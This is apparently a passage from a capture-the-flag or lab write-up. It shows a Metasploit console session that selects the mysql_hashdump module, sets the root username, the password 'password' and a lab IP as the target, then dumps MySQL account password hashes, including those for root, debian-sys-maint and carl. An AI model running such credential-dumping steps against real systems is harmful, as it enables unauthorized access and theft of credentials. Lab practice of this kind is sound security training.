 nmap nikto PEASS
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
1 auxiliary/scanner/mysql/mysql_hashdump normal No MYSQL Password Hashdump
File System metasploit Burpsuite wordlists
Interact with a module by name or index, for example use 1 or use auxiliary/scanner/mysql/mysql_hashdump
msf5 > use 1
msf5 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD ⇒ password
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.164.82
RHOSTS ⇒ 10.10.164.82
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME ⇒ root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.164.82:3306 - Saving HashString as Loot: root:
[+] 10.10.164.82:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.164.82:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.164.82:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F7
9E
[+] 10.10.164.82:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.164.82:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.164.82:3306 - Scanned 1 of 1 hosts (100% complete)